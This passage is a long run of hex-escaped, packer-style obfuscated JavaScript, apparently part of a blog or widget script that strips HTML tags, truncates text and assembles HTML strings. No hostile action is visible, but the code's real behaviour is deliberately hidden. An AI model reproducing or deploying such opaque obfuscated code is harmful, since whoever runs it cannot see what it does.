5C\x6E\x5C\x27\x29\x29\x7B\x34\x65\x3D\x31\x50\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x33\x41\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x3B\x33\x42\x7D\x50\x7B\x4C\x20\x38\x46\x28\x29\x7B\x77\x20\x34\x66\x3D\x76\x3B\x38\x47\x5B\x34\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x29\x5B\x34\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x34\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x7D\x49\x28\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x34\x67\x20\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x29\x77\x20\x32\x43\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x50\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x34\x67\x20\x35\x57\x29\x77\x20\x32\x43\x3D\x31\x50\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x31\x4E\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x50\x20\x77\x20\x32\x43\x3D\x5C\x27\x5C\x27\x7D\x77\x20\x35\x58\x3D\x2F\x3C\x5C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x32\x43\x3D\x32\x43\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x35\x58\x2C\x5C\x27\x5C\x27\x29\x2C\x32\x43\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3E\x38\x48\x26\x26\x28\x32\x43\x3D\x5C\x27\x5C\x27\x2B\x32\x43\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x5D\x28\x59\x2C\x38\x49\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x77\x20\x34\x55\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x32\x55\x3D\x31\x50\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x34\x56\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x5D\x5B\x59\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x68\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x35\x59\x3D\x34\x68\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x59\x2C\x33\x58\x29\x2C\x35\x5A\x3D\x34\x68\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x57\x2C\x34\x58\x29\x2C\x36\x30\x3D\x34\x68\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x59\x2C\x33\x62\x29\x2C\x34\x5A\x3D\x35\x30\x5B\x35\x31\x28\x35\x5A\x2C\x33\x62\x29\x5D\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x30\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x6F\x5C\x27\x2B\x35\x59\x2C\x34\x69\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x36\x31\x3D\x24\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x34\x69\x29\x3B\x49\x28\x34\x69\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x29\x77\x20\x36\x32\x3D\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x2C\x33\x43\x3D\x36\x32\x3B\x50\x7B\x49\x28\x34\x69\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x29\x3E\x2D\x31\x72\x29\x77\x20\x36\x33\x3D\x36\x31\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2C\x33\x43\x3D\x36\x33\x3B\x50\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x3D\x3D\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x29\x77\x20\x33\x43\x3D\x35\x32\x3B\x50\x7B\x4C\x20\x38\x4A\x28\x29\x7B\x77\x20\x35\x33\x3D\x76\x3B\x38\x4B\x28\x56\x29\x5B\x35\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x35\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x31\x4E\x3D\x3D\x59\x3F\x32\x54\x2B\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x31\x52\x5C\x5C\x30\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x52\x5C\x27\x2B\x33\x43\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x66\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x32\x55\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x32\x55\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x65\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x34\x55\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x34\x56\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x34\x5A\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x3A\x32\x54\x2B\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x43\x2B\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6B\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x5C\x27\x5C